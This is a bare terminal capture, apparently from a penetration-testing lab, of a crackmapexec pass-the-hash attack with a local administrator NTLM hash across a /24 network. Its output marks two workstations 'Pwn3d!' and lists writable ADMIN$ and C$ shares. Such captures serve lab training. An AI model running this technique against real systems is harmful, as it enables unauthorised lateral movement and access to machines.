 $ crackmapexec smb 10.0.0.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f --local-auth --shares
SMB 10.0.0.20 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.0.18 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.0.19 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.0.20 445 SPIDERMAN [+] SPIDERMAN\administrator:7facdc498ed1680c4fd1448319a8c04f (Pwn3d!)
SMB 10.0.0.18 445 HYDRA-DC [-] HYDRA-DC\administrator:7facdc498ed1680c4fd1448319a8c04f STATUS_LOGON_FAILURE
SMB 10.0.0.19 445 THEPUNISHER [+] THEPUNISHER\administrator:7facdc498ed1680c4fd1448319a8c04f (Pwn3d!)
SMB 10.0.0.20 445 SPIDERMAN [*] Enumerated shares
SMB 10.0.0.20 445 SPIDERMAN Share Permissions Remark
SMB 10.0.0.20 445 SPIDERMAN ----- ----------- ------
SMB 10.0.0.20 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.20 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.0.20 445 SPIDERMAN IPC$ READ Remote IPC
SMB 10.0.0.19 445 THEPUNISHER [*] Enumerated shares
SMB 10.0.0.19 445 THEPUNISHER Share Permissions Remark
SMB 10.0.0.19 445 THEPUNISHER ----- ----------- ------
SMB 10.0.0.19 445 THEPUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.19 445 THEPUNISHER C$ READ,WRITE Default share
SMB 10.0.0.19 445 THEPUNISHER IPC$ READ Remote IPC
Running CME against 256 targets 100% 0:00:00